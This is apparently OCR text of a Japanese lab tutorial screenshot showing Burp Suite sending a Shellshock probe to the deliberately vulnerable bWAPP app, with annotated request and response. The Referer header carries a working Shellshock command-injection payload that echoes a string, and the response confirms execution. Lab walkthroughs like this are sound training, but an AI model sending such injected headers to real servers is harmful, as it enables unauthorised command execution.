 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go
②[Go] ボタンを押して、HTTP要求を送信します。
Target: http://192.168.56.102
?
Request
Raw Params Headers Hex
GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
Host: 192.168.56.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: () { bWAPP; }; echo; /bin/echo "shell shock"
Cookie: PHPSESSID=f165bf97cd929c5e5d433e2b81089160;
security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
①Referer行を追加します。
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 May 2018 20:43:09 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
Connection: close
Content-Type: text/x-sh
Content-Length: 12
shell shock
③HTTP応答が表示されます。
"shell shock"という文字列がエコー
されたため、Shellshockの脆弱性が
あると確信できます。
? < + > Type a search term 0 matches
Done
254 bytes | 11 millis